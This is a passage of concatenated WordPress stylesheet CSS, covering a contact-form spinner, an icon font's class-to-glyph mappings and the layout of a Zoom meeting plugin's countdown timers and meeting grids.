left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: 'stm';
src:  url(//garita.bg/wp-content/uploads/stm_fonts/stm/stm.eot?dmr4kc);
src:  url(//garita.bg/wp-content/uploads/stm_fonts/stm/stm.eot?dmr4kc#iefix) format('embedded-opentype'),
url(//garita.bg/wp-content/uploads/stm_fonts/stm/stm.ttf?dmr4kc) format('truetype'),
url(//garita.bg/wp-content/uploads/stm_fonts/stm/stm.woff?dmr4kc) format('woff'),
url(//garita.bg/wp-content/uploads/stm_fonts/stm/stm.svg?dmr4kc#stm) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^="stm-"], [class*=" stm-"] { font-family: 'stm' !important;
speak: never;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.stm-popup-close:before {
content: "\ea23";
}
.stm-popup-envelope:before {
content: "\ea24";
}
.stm-popup-marker:before {
content: "\ea25";
}
.stm-popup-phone:before {
content: "\ea26";
}
.stm-briefcase-pp:before {
content: "\ea21";
}
.stm-advocate-pp:before {
content: "\ea22";
}
.stm-money-document-pp:before {
content: "\ea1b";
}
.stm-money-bag-pp:before {
content: "\ea1c";
}
.stm-money-bars-pp:before {
content: "\ea1d";
}
.stm-money-bank-pp:before {
content: "\ea1e";
}
.stm-money-wallet-pp:before {
content: "\ea1f";
}
.stm-money-chart-pp:before {
content: "\ea20";
}
.stm-document-success:before {
content: "\ea12";
}
.stm-bond-award:before {
content: "\ea13";
}
.stm-counseling-business:before {
content: "\ea14";
}
.stm-business-strategy:before {
content: "\ea15";
}
.stm-finance-service:before {
content: "\ea16";
}
.stm-world-money:before {
content: "\ea17";
}
.stm-business-card:before {
content: "\ea18";
}
.stm-board-with-chart:before {
content: "\ea19";
}
.stm-high-stocks:before {
content: "\ea1a";
}
.stm-kuala-flower-5:before {
content: "\ea11";
}
.stm-kuala-flower-1:before {
content: "\ea0d";
}
.stm-kuala-flower-2:before {
content: "\ea0e";
}
.stm-kuala-flower-3:before {
content: "\ea0f";
}
.stm-kuala-flower-4:before {
content: "\ea10";
}
.stm-kuala-shape:before {
content: "\ea0b";
}
.stm-kuala-circle:before {
content: "\ea0c";
}
.stm-kuala-gynecological:before {
content: "\ea05";
}
.stm-kuala-mental-health:before {
content: "\ea06";
}
.stm-kuala-orthopedics:before {
content: "\ea07";
}
.stm-kuala-protection:before {
content: "\ea08";
}
.stm-kuala-consulting:before {
content: "\ea09";
}
.stm-kuala-dermatology:before {
content: "\ea0a";
}
.stm-atlanta-heading-left-shape:before {
content: "\e9f6";
}
.stm-atlanta-heading-right-shape:before {
content: "\e9f7";
}
.stm-atlanta-shopping-cart:before {
content: "\e9ff";
}
.stm-atlanta-bitcoin:before {
content: "\ea00";
}
.stm-atlanta-briefcase:before {
content: "\ea01";
}
.stm-atlanta-calc:before {
content: "\ea02";
}
.stm-atlanta-pizza:before {
content: "\ea03";
}
.stm-atlanta-keyboard:before {
content: "\ea04";
}
.stm-atlanta-cup:before {
content: "\e9f8";
}
.stm-atlanta-light:before {
content: "\e9f9";
}
.stm-atlanta-mail:before {
content: "\e9fa";
}
.stm-atlanta-map-marker:before {
content: "\e9fb";
}
.stm-atlanta-megaphone:before {
content: "\e9fc";
}
.stm-atlanta-phone:before {
content: "\e9fd";
}
.stm-atlanta-user:before {
content: "\e9fe";
}
.stm-circuit_big:before {
content: "\e9f5";
}
.stm-circle-notch:before {
content: "\e9f4";
}
.stm-contact_email:before {
content: "\e9f1";
}
.stm-contact_phone:before {
content: "\e9f2";
}
.stm-contact_pin:before {
content: "\e9f3";
}
.stm-skype:before {
content: "\e9ef";
}
.stm-whatsapp:before {
content: "\e9f0";
}
.stm-email2:before {
content: "\e9ed";
}
.stm-briefcase:before {
content: "\e9ee";
}
.stm-contact-message:before {
content: "\e9ec";
}
.stm-image_frame:before {
content: "\e9eb";
}
.stm-linear_circle:before {
content: "\e9e9";
}
.stm-linear_r:before {
content: "\e9ea";
}
.stm-location:before {
content: "\e9e8";
}
.stm-right-arrow:before {
content: "\e9e7";
}
.stm-tick:before {
content: "\e9e6";
}
.stm-call:before {
content: "\e9dc";
}
.stm-email:before {
content: "\e9dd";
}
.stm-time-call:before {
content: "\e9de";
}
.stm-clean-energy:before {
content: "\e9df";
}
.stm-statistics:before {
content: "\e9e0";
}
.stm-world:before {
content: "\e9e1";
}
.stm-worldwide-shipping:before {
content: "\e9e2";
}
.stm-audit-assurance:before {
content: "\e9e3";
}
.stm-financial-services:before {
content: "\e9e4";
}
.stm-strategic-planning:before {
content: "\e9e5";
}
.stm-dots-five-square:before {
content: "\e9db";
}
.stm-dots-square-big:before {
content: "\e9d9";
}
.stm-dots-square:before {
content: "\e9da";
}
.stm-online-address:before {
content: "\e9d0";
}
.stm-online-analytics:before {
content: "\e9d1";
}
.stm-online-calculator:before {
content: "\e9d2";
}
.stm-online-dollar:before {
content: "\e9d3";
}
.stm-online-phone-call:before {
content: "\e9d4";
}
.stm-online-plane-big:before {
content: "\e9d5";
}
.stm-online-plane:before {
content: "\e9d6";
}
.stm-online-supermarket:before {
content: "\e9d7";
}
.stm-online-work:before {
content: "\e9d8";
}
.stm-glob-pdf:before {
content: "\e9c6";
}
.stm-glob-graph:before {
content: "\e9c7";
}
.stm-glob-shield:before {
content: "\e9c8";
}
.stm-glob-building:before {
content: "\e9c9";
}
.stm-glob-play:before {
content: "\e9ca";
}
.stm-glob-man-user:before {
content: "\e9cb";
}
.stm-glob-pie-chart:before {
content: "\e9cc";
}
.stm-glob-workers:before {
content: "\e9cd";
}
.stm-glob-consulting:before {
content: "\e9ce";
}
.stm-glob-search:before {
content: "\e9cf";
}
.stm-lnr-arrow-left:before {
content: "\e9bb";
}
.stm-lnr-arrow-right:before {
content: "\e9bc";
}
.stm-lnr-check:before {
content: "\e9bd";
}
.stm-lnr-chevron-left:before {
content: "\e9be";
}
.stm-lnr-chevron-right:before {
content: "\e9bf";
}
.stm-lnr-clock:before {
content: "\e9c0";
}
.stm-lnr-close:before {
content: "\e9c1";
}
.stm-lnr-map-pin:before {
content: "\e9c2";
}
.stm-lnr-phone:before {
content: "\e9c3";
}
.stm-lnr-refresh:before {
content: "\e9c4";
}
.stm-lnr-search:before {
content: "\e9c5";
}
.stm-ankara-case:before {
content: "\e9b3";
}
.stm-ankara-like:before {
content: "\e9b4";
}
.stm-ankara-trophy:before {
content: "\e9b5";
}
.stm-ankara-user:before {
content: "\e9b6";
}
.stm-ankara-money:before {
content: "\e9b7";
}
.stm-ankara-puzzle:before {
content: "\e9b8";
}
.stm-ankara-save-money:before {
content: "\e9b9";
}
.stm-ankara-search:before {
content: "\e9ba";
}
.stm-stockholm-window:before {
content: "\e9b2";
}
.stm-career:before {
content: "\e9af";
}
.stm-certificate:before {
content: "\e9b0";
}
.stm-horn:before {
content: "\e9b1";
}
.stm-award:before {
content: "\e9ab";
}
.stm-lisbon-like:before {
content: "\e9ac";
}
.stm-people:before {
content: "\e9ad";
}
.stm-suitcase-2:before {
content: "\e9ae";
}
.stm-state:before {
content: "\e9a9";
}
.stm-horse:before {
content: "\e9aa";
}
.stm-play-btn:before {
content: "\e95f";
}
.stm-grid:before {
content: "\e95d";
}
.stm-rectangle:before {
content: "\e95e";
}
.stm-nokia_outline:before {
content: "\e95a";
}
.stm-ppl_outline:before {
content: "\e95b";
}
.stm-sun_outline:before {
content: "\e95c";
}
.stm-branch:before {
content: "\e959";
}
.stm-stm14_fax:before {
content: "\e958";
}
.stm-stm14_bulb:before {
content: "\e949";
}
.stm-stm14_calc:before {
content: "\e94a";
}
.stm-stm14_calendar:before {
content: "\e94b";
}
.stm-stm14_country:before {
content: "\e94c";
}
.stm-stm14_health:before {
content: "\e94d";
}
.stm-stm14_left_arrow:before {
content: "\e94e";
}
.stm-stm14_manufacturing:before {
content: "\e94f";
}
.stm-stm14_office:before {
content: "\e950";
}
.stm-stm14_plane:before {
content: "\e951";
}
.stm-stm14_public:before {
content: "\e952";
}
.stm-stm14_quote:before {
content: "\e953";
}
.stm-stm14_right_arrow:before {
content: "\e954";
}
.stm-stm14_satellite:before {
content: "\e955";
}
.stm-stm14-arrow:before {
content: "\e956";
}
.stm-stn14_home:before {
content: "\e957";
}
.stm-cart_13:before {
content: "\e93f";
}
.stm-chip_13:before {
content: "\e940";
}
.stm-env_13:before {
content: "\e941";
}
.stm-horse_13:before {
content: "\e942";
}
.stm-human_13:before {
content: "\e943";
}
.stm-mail_13:before {
content: "\e944";
}
.stm-phone_13_2:before {
content: "\e945";
}
.stm-phone_13:before {
content: "\e946";
}
.stm-pin_13:before {
content: "\e947";
}
.stm-quote_13:before {
content: "\e948";
}
.stm-quote2:before {
content: "\e93b";
}
.stm-pin-11:before {
content: "\e93c";
}
.stm-envelope-11:before {
content: "\e93d";
}
.stm-phone-11:before {
content: "\e93e";
}
.stm-quote8:before {
content: "\e939";
}
.stm-shopping-cart8:before {
content: "\e93a";
}
.stm-aim7:before {
content: "\e933";
}
.stm-cup7:before {
content: "\e934";
}
.stm-user7:before {
content: "\e935";
}
.stm-docs7:before {
content: "\e936";
}
.stm-bar-graph7:before {
content: "\e937";
}
.stm-plant7:before {
content: "\e938";
}
.stm-lorry6:before {
content: "\e92d";
}
.stm-lamp6:before {
content: "\e92e";
}
.stm-building6:before {
content: "\e92f";
}
.stm-cart6:before {
content: "\e930";
}
.stm-line-graph6:before {
content: "\e931";
}
.stm-plane6:before {
content: "\e932";
}
.stm-user:before {
content: "\e928";
}
.stm-crown:before {
content: "\e926";
}
.stm-cup:before {
content: "\e927";
}
.stm-polygon:before {
content: "\e929";
}
.stm-person-globe:before {
content: "\e923";
}
.stm-head:before {
content: "\e924";
}
.stm-arm-leaf:before {
content: "\e925";
}
.stm-phone:before {
content: "\e921";
}
.stm-phone6:before {
content: "\e92a";
}
.stm-clock6:before {
content: "\e92b";
}
.stm-pin6:before {
content: "\e92c";
}
.stm-clock:before {
content: "\e922";
}
.stm-plus:before {
content: "\e920";
}
.stm-earth:before {
content: "\e91d";
}
.stm-chart-refresh:before {
content: "\e91e";
}
.stm-chart-monitor:before {
content: "\e91f";
}
.stm-hexagon:before {
content: "\e91c";
}
.stm-metals:before {
content: "\e916";
}
.stm-oil:before {
content: "\e917";
}
.stm-target:before {
content: "\e918";
}
.stm-rating_down:before {
content: "\e914";
}
.stm-libra:before {
content: "\e915";
}
.stm-idea:before {
content: "\e90d";
}
.stm-stats:before {
content: "\e90e";
}
.stm-badge:before {
content: "\e90f";
}
.stm-security:before {
content: "\e910";
}
.stm-binoculars:before {
content: "\e911";
}
.stm-mans:before {
content: "\e912";
}
.stm-nokia:before {
content: "\e913";
}
.stm-testimonials-new-2:before {
content: "\e90b";
}
.stm-envelope:before {
content: "\e91a";
}
.stm-email1:before {
content: "\e908";
}
.stm-iphone:before {
content: "\e909";
}
.stm-location-2:before {
content: "\e90a";
}
.stm-marker:before {
content: "\e919";
}
.stm-check:before {
content: "\e907";
}
.stm-truck:before {
content: "\e902";
}
.stm-lamp:before {
content: "\e903";
}
.stm-cart-2:before {
content: "\e91b";
}
.stm-cart:before {
content: "\e904";
}
.stm-home:before {
content: "\e905";
}
.stm-graph:before {
content: "\e906";
}
.stm-airplane:before {
content: "\e901";
}
.stm-compass:before {
content: "\e900";
}
.stm-zurich-certificate:before {
content: "\e960";
}
.stm-zurich-darts:before {
content: "\e961";
}
.stm-zurich-employed:before {
content: "\e962";
}
.stm-zurich-envelope:before {
content: "\e963";
}
.stm-zurich-growth:before {
content: "\e964";
}
.stm-zurich-hourse:before {
content: "\e965";
}
.stm-zurich-labore:before {
content: "\e966";
}
.stm-zurich-like:before {
content: "\e967";
}
.stm-zurich-microphone:before {
content: "\e968";
}
.stm-zurich-phone:before {
content: "\e969";
}
.stm-zurich-pin:before {
content: "\e96a";
}
.stm-zurich-portfolio:before {
content: "\e96b";
}
.stm-zurich-progress:before {
content: "\e96c";
}
.stm-zurich-stamp:before {
content: "\e96d";
}
.stm-mumbai_shape:before {
content: "\e96e";
}
.stm-mumbai_security:before {
content: "\e96f";
}
.stm-mumbai_people:before {
content: "\e970";
}
.stm-mumbai_graph:before {
content: "\e971";
}
.stm-mumbai_monitor:before {
content: "\e972";
}
.stm-mumbai_board:before {
content: "\e973";
}
.stm-mumbai_like:before {
content: "\e974";
}
.stm-amsterdam-aim:before {
content: "\e975";
}
.stm-amsterdam-briefcase:before {
content: "\e976";
}
.stm-amsterdam-correct:before {
content: "\e977";
}
.stm-amsterdam-file:before {
content: "\e978";
}
.stm-amsterdam-lightning:before {
content: "\e979";
}
.stm-amsterdam-loupe:before {
content: "\e97a";
}
.stm-amsterdam-profile:before {
content: "\e97b";
}
.stm-amsterdam-presentation:before {
content: "\e97c";
}
.stm-amsterdam-puzzle:before {
content: "\e97d";
}
.stm-amsterdam-shield:before {
content: "\e97e";
}
.stm-amsterdam-timer:before {
content: "\e97f";
}
.stm-amsterdam-comment:before {
content: "\e980";
}
.stm-amsterdam-arrow:before {
content: "\e981";
}
.stm-davos_tech:before {
content: "\e982";
}
.stm-davos_wi-fi:before {
content: "\e983";
}
.stm-davos_livebuoy:before {
content: "\e984";
}
.stm-davos_heart:before {
content: "\e985";
}
.stm-davos_folder:before {
content: "\e986";
}
.stm-davos_clock:before {
content: "\e987";
}
.stm-davos_cart:before {
content: "\e988";
}
.stm-denver-phone:before {
content: "\e989";
}
.stm-denver-envelope:before {
content: "\e98a";
}
.stm-denver-oil:before {
content: "\e98b";
}
.stm-denver-mine:before {
content: "\e98c";
}
.stm-denver-energy:before {
content: "\e98d";
}
.stm-denver-agriculture:before {
content: "\e98e";
}
.stm-diamond:before {
content: "\e90c";
}
.stm-gear:before {
content: "\e98f";
}
.stm-credible:before {
content: "\e990";
}
.stm-brief-bag:before {
content: "\e991";
}
.stm-ship:before {
content: "\e992";
}
.stm-schedule:before {
content: "\e993";
}
.stm-lamp1:before {
content: "\e994";
}
.stm-earth1:before {
content: "\e995";
}
.stm-monetary_purpose:before {
content: "\e996";
}
.stm-money_flower:before {
content: "\e997";
}
.stm-rocket:before {
content: "\e998";
}
.stm-fortress:before {
content: "\e999";
}
.stm-brief-bag-2:before {
content: "\e99a";
}
.stm-employed:before {
content: "\e99b";
}
.stm-stamp:before {
content: "\e99c";
}
.stm-like:before {
content: "\e99d";
}
.stm-shield_flat:before {
content: "\e99e";
}
.stm-delhi-staff:before {
content: "\e99f";
}
.stm-delhi-safety:before {
content: "\e9a0";
}
.stm-delhi-medal:before {
content: "\e9a1";
}
.stm-delhi-lamp:before {
content: "\e9a2";
}
.stm-delhi-horse:before {
content: "\e9a3";
}
.stm-delhi-heands:before {
content: "\e9a4";
}
.stm-delhi-eye:before {
content: "\e9a5";
}
.stm-delhi-diamond:before {
content: "\e9a6";
}
.stm-delhi-chevron-left:before {
content: "\e9a7";
}
.stm-delhi-chevron-right:before {
content: "\e9a8";
}.stm_zoom_wrapper {
display: flex;
flex-direction: column; }
.stm_zoom_content {
padding: 25px 0;
display: flex;
width: 1200px;
margin-right: auto;
margin-left: auto;
max-width: 100%;
flex-wrap: wrap; }
.stm_zoom_content .zoom_image {
flex: 0 0 30%;
padding: 0 15px; }
.stm_zoom_content .zoom_image + .zoom_info {
width: 70%;
flex: 0 0 70%; }
.stm_zoom_content .zoom_image img {
width: 370px !important;
height: 240px !important;
border-radius: 4px;
-o-object-fit: cover;
object-fit: cover; }
@media screen and (max-width: 420px) {
.stm_zoom_content .zoom_image {
flex: 0 0 100%; }
.stm_zoom_content .zoom_image img {
width: 100% !important; } }
.stm_zoom_content .zoom_content {
display: flex;
flex-direction: column; }
.stm_zoom_content .zoom_content .zoom_info {
width: 100%;
padding: 0 15px; }
.stm_zoom_content .zoom_description {
padding: 25px 15px;
width: 100%; }
.stm_zoom_content h2 {
font-size: 36px;
line-height: 42px;
margin: 0 0 30px; }
.stm_zoom_content .date {
margin-bottom: 8px; }
.stm_zoom_content .stm-calendar-links {
padding-bottom: 20px; }
.stm_zoom_content .stm-calendar-links a, .stm_zoom_content .stm-calendar-links a:hover {
color: #0e71eb;
text-decoration: none; }
.stm_zoom_content .zoom-recurring-no_fixed_time {
padding-bottom: 8px;
font-weight: 700; }
.stm_zoom_content .zoom-recurring__from, .stm_zoom_content .zoom-recurring__to, .stm_zoom_content .zoom-recurring__interval {
padding-bottom: 8px; }
.stm_zoom_content .zoom-recurring--content {
font-weight: 700; }
.stm_zoom_content .agenda {
margin-bottom: 20px; }
.stm_zoom_content .password {
margin-bottom: 20px; }
.stm_zoom_content .password .value {
font-weight: 700; }
.stm_zoom_content .stm-join-btn {
display: inline-block;
padding: 15px 30px;
font-size: 16px;
line-height: 16px;
text-transform: uppercase;
border-radius: 50px;
background-color: #0e71eb;
color: #fff;
text-decoration: none;
font-weight: 700;
border: 2px #0e71eb solid;
transition: .3s;
margin-bottom: 10px; }
.stm_zoom_content .stm-join-btn:hover {
background-color: transparent;
color: #0e71eb; }
.stm_zoom_content .stm-join-btn.join_in_menu {
margin-right: 10px; }
.stm_zoom_content .stm-join-btn.outline {
background: none;
color: #0e71eb; }
.stm_zoom_content .stm-join-btn.outline:hover {
background: #0e71eb;
color: #fff; }
.countdown_title {
text-align: center; }
.stm_zooom_countdown {
text-align: center;
display: flex;
flex-wrap: wrap;
justify-content: center;
position: relative;
padding: 30px 30px 67px; }
.stm_zooom_countdown .countDays,
.stm_zooom_countdown .countHours,
.stm_zooom_countdown .countMinutes,
.stm_zooom_countdown .countSeconds {
position: relative;
display: block;
width: auto !important;
text-align: center;
float: left;
border-top: 3px solid #676d70;
border-bottom: 3px solid #495154;
border-radius: 5px; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDays,
.stm_zooom_countdown .countHours,
.stm_zooom_countdown .countMinutes,
.stm_zooom_countdown .countSeconds {
width: 50px;
height: 60px !important; } }
.stm_zooom_countdown .countDays:before,
.stm_zooom_countdown .countHours:before,
.stm_zooom_countdown .countMinutes:before,
.stm_zooom_countdown .countSeconds:before {
content: '';
display: block;
position: absolute;
width: 100%;
height: 50%;
z-index: 10;
bottom: 0;
left: 0;
background-color: #525b5f;
border-bottom-left-radius: 2px;
border-bottom-right-radius: 2px; }
.stm_zooom_countdown .countDays:after,
.stm_zooom_countdown .countHours:after,
.stm_zooom_countdown .countMinutes:after,
.stm_zooom_countdown .countSeconds:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 50%;
z-index: 10;
top: 0;
left: 0;
background-color: #3b4448;
border-top-left-radius: 2px;
border-top-right-radius: 2px; }
.stm_zooom_countdown .countDays .countdown_label,
.stm_zooom_countdown .countHours .countdown_label,
.stm_zooom_countdown .countMinutes .countdown_label,
.stm_zooom_countdown .countSeconds .countdown_label {
position: absolute;
bottom: -50px;
left: 0;
width: 100%;
text-align: center;
color: #495154 !important;
text-transform: uppercase;
font-size: 15px; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDays .countdown_label,
.stm_zooom_countdown .countHours .countdown_label,
.stm_zooom_countdown .countMinutes .countdown_label,
.stm_zooom_countdown .countSeconds .countdown_label {
font-size: 10px;
margin: 10px 0;
line-height: 26px; } }
.stm_zooom_countdown .countDays .position,
.stm_zooom_countdown .countHours .position,
.stm_zooom_countdown .countMinutes .position,
.stm_zooom_countdown .countSeconds .position {
position: relative;
display: block;
width: 44px;
height: 98px;
float: left;
color: #fff;
font-size: 50px;
line-height: 98px;
z-index: 11;
font-weight: 700;
margin: 0; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDays .position,
.stm_zooom_countdown .countHours .position,
.stm_zooom_countdown .countMinutes .position,
.stm_zooom_countdown .countSeconds .position {
width: 25px;
height: 60px;
line-height: 60px;
font-size: 27px !important; } }
.stm_zooom_countdown .countDays .position .digit,
.stm_zooom_countdown .countHours .position .digit,
.stm_zooom_countdown .countMinutes .position .digit,
.stm_zooom_countdown .countSeconds .position .digit {
position: absolute;
width: 44px;
height: 98px;
padding-right: 2px;
text-align: right;
line-height: 98px;
top: 0;
left: 0; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDays .position .digit,
.stm_zooom_countdown .countHours .position .digit,
.stm_zooom_countdown .countMinutes .position .digit,
.stm_zooom_countdown .countSeconds .position .digit {
width: 25px;
height: 60px;
line-height: 60px; } }
.stm_zooom_countdown .countDays .position:last-child .digit,
.stm_zooom_countdown .countHours .position:last-child .digit,
.stm_zooom_countdown .countMinutes .position:last-child .digit,
.stm_zooom_countdown .countSeconds .position:last-child .digit {
text-align: left;
padding-left: 2px; }
.stm_zooom_countdown .countDiv {
display: block;
float: left;
width: 29px;
position: relative;
opacity: 1; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDiv {
height: 60px;
width: 10px; } }
.stm_zooom_countdown .countDiv:before, .stm_zooom_countdown .countDiv:after {
content: '';
display: block;
position: absolute;
width: 8px;
height: 8px;
z-index: 10;
background-color: #414b4f;
border-radius: 50%;
left: 50%;
margin-left: -4px;
top: 40px; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDiv:before, .stm_zooom_countdown .countDiv:after {
width: 5px;
height: 5px;
margin-left: -2px;
top: 25px; } }
.stm_zooom_countdown .countDiv:after {
top: 56px; }
@media (max-width: 640px) {
.stm_zooom_countdown .countDiv:after {
top: 35px; } }
#zmmtg-root {
z-index: 999; }
#zmmtg-root .chat-container .dropdown-menu {
list-style: none;
padding-left: 0; }
#zmmtg-root .chat-container .chat-scrollbar {
max-height: 400px; }
body:not(.full-screen) #zmmtg-root {
position: relative;
width: 100%;
height: 0;
padding-bottom: 56.25%;
display: none;
z-index: 9999; }
body:not(.full-screen) #zmmtg-root.active {
display: block;
margin-bottom: 30px; }
body:not(.full-screen) #zmmtg-root .meeting-app, body:not(.full-screen) #zmmtg-root .meeting-client, body:not(.full-screen) #zmmtg-root .meeting-client-inner, body:not(.full-screen) #zmmtg-root .meeting-client-inner > div, body:not(.full-screen) #zmmtg-root #dialog-join {
position: absolute !important;
min-width: 100% !important;
width: 100% !important;
min-height: 100% !important;
height: 100% !important;
left: 0 !important;
top: 0 !important; }
body:not(.full-screen) #zmmtg-root #dialog-join {
top: auto !important;
bottom: 0 !important;
min-height: 50% !important;
height: 50% !important; }
body:not(.full-screen) #zmmtg-root .meeting-app {
overflow: hidden; }
body:not(.full-screen) #zmmtg-root .meeting-app > span {
max-width: 100%; }
body:not(.full-screen) #zmmtg-root .active-main {
width: 100% !important;
height: 100% !important;
position: relative !important; }
body:not(.full-screen) #zmmtg-root #sv-active-video {
position: absolute !important;
left: 0 !important;
top: 0 !important;
min-height: 100% !important;
min-width: 100% !important; }
body.full-screen.ReactModal__Body--open {
overflow: hidden !important;
width: 100% !important;
height: 100% !important; }
@media (max-width: 768px) {
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDays,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countHours,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countMinutes,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countSeconds {
height: auto !important; } }
@media (max-width: 640px) {
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDays,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countHours,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countMinutes,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countSeconds {
height: 60px !important; }
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDays .position,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countHours .position,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countMinutes .position,
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countSeconds .position {
margin-top: 0; } }
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDiv:before {
top: 50px; }
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDiv:after {
top: 76px; }
@media (max-width: 640px) {
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDiv:before {
top: 25px; }
.stm-lessons .stm_zoom_wrap .stm_zooom_countdown .countDiv:after {
top: 35px; } }
.stm_zoom_grid_container {
width: 1200px;
max-width: 100% !important; }
.stm_zoom_grid_container .stm_zoom_grid {
display: flex;
flex-wrap: wrap;
margin-left: -15px;
margin-right: -15px; }
.stm_zoom_grid_container .stm_zoom_grid__item {
padding-right: 15px;
padding-left: 15px;
flex: 0 0 33.33%;
margin-bottom: 30px; }
@media (max-width: 767px) {
.stm_zoom_grid_container .stm_zoom_grid__item {
width: 50%;
flex: 0 0 50%; } }
@media (max-width: 480px) {
.stm_zoom_grid_container .stm_zoom_grid__item {
width: 100%;
flex: 0 0 100%; } }
.stm_zoom_grid_container .stm_zoom_grid__item .single_meeting {
min-width: 340px;
border-radius: 10px;
overflow: hidden; }
.stm_zoom_grid_container .stm_zoom_grid__item .image img {
border-radius: 10px 10px 0 0;
display: block;
-o-object-fit: cover;
object-fit: cover;
height: 180px !important;
width: 100% !important; }
.stm_zoom_grid_container .stm_zoom_grid__item .info {
border-radius: 0 0 10px 10px;
background: #eef1f7;
padding: 30px 30px; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .title {
margin-bottom: 10px; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .title a {
text-decoration: none; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .title a h3 {
font-size: 20px;
line-height: 28px;
margin: 0;
font-weight: 500;
color: #333; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_date {
color: #4689fc;
font-weight: bold;
font-size: 18px;
line-height: 18px;
margin-bottom: 30px; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_date .price {
display: block;
color: #757575;
position: relative;
margin: 5px 0;
font-family: inherit; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_date .price * {
color: #757575;
background: none;
opacity: 1;
font-family: inherit; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host {
display: flex;
flex-wrap: nowrap;
align-items: center; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host .host_image {
width: 60px;
padding-right: 10px; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host .host_image img {
max-width: 50px;
max-height: 50px;
border-radius: 50%;
width: 100%;
height: 100%; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host .host_info .host_title, .stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host .host_info .host_title a {
font-size: 16px;
line-height: 19px;
font-weight: 700;
margin-bottom: 4px;
text-decoration: none; }
.stm_zoom_grid_container .stm_zoom_grid__item .info .zoom_host .host_info .host_timezone {
font-size: 12px;
line-height: 15px;
color: #777; }
.stm_zoom_grid_container .stm_zoom_grid.per_row_1 .stm_zoom_grid__item {
width: 100% !important;
flex: 0 0 100% !important; }
.stm_zoom_grid_container .stm_zoom_grid.per_row_2 .stm_zoom_grid__item {
width: 50%;
flex: 0 0 50%; }
.stm_zoom_grid_container .stm_zoom_grid.per_row_4 .stm_zoom_grid__item {
width: 25%;
flex: 0 0 25%; }
.stm_zoom_grid_container .stm_zoom_grid.per_row_5 .stm_zoom_grid__item {
width: 20%;
flex: 0 0 20%; }
@media (max-width: 767px) {
.stm_zoom_grid_container .stm_zoom_grid.per_row_1 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_2 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_4 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_5 .stm_zoom_grid__item {
width: 50%;
flex: 0 0 50%; } }
@media (max-width: 480px) {
.stm_zoom_grid_container .stm_zoom_grid.per_row_1 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_2 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_4 .stm_zoom_grid__item, .stm_zoom_grid_container .stm_zoom_grid.per_row_5 .stm_zoom_grid__item {
width: 100%;
flex: 0 0 100%; } }
.theme-pearl .stm_zooom_countdown .countDays .countdown_label,
.theme-pearl .stm_zooom_countdown .countHours .countdown_label,
.theme-pearl .stm_zooom_countdown .countMinutes .countdown_label,
.theme-pearl .stm_zooom_countdown .countSeconds .countdown_label {
position: absolute;
bottom: -50px;
left: 0;
width: 100%;
text-align: center;
color: #495154 !important;
text-transform: uppercase;
font-size: 15px; }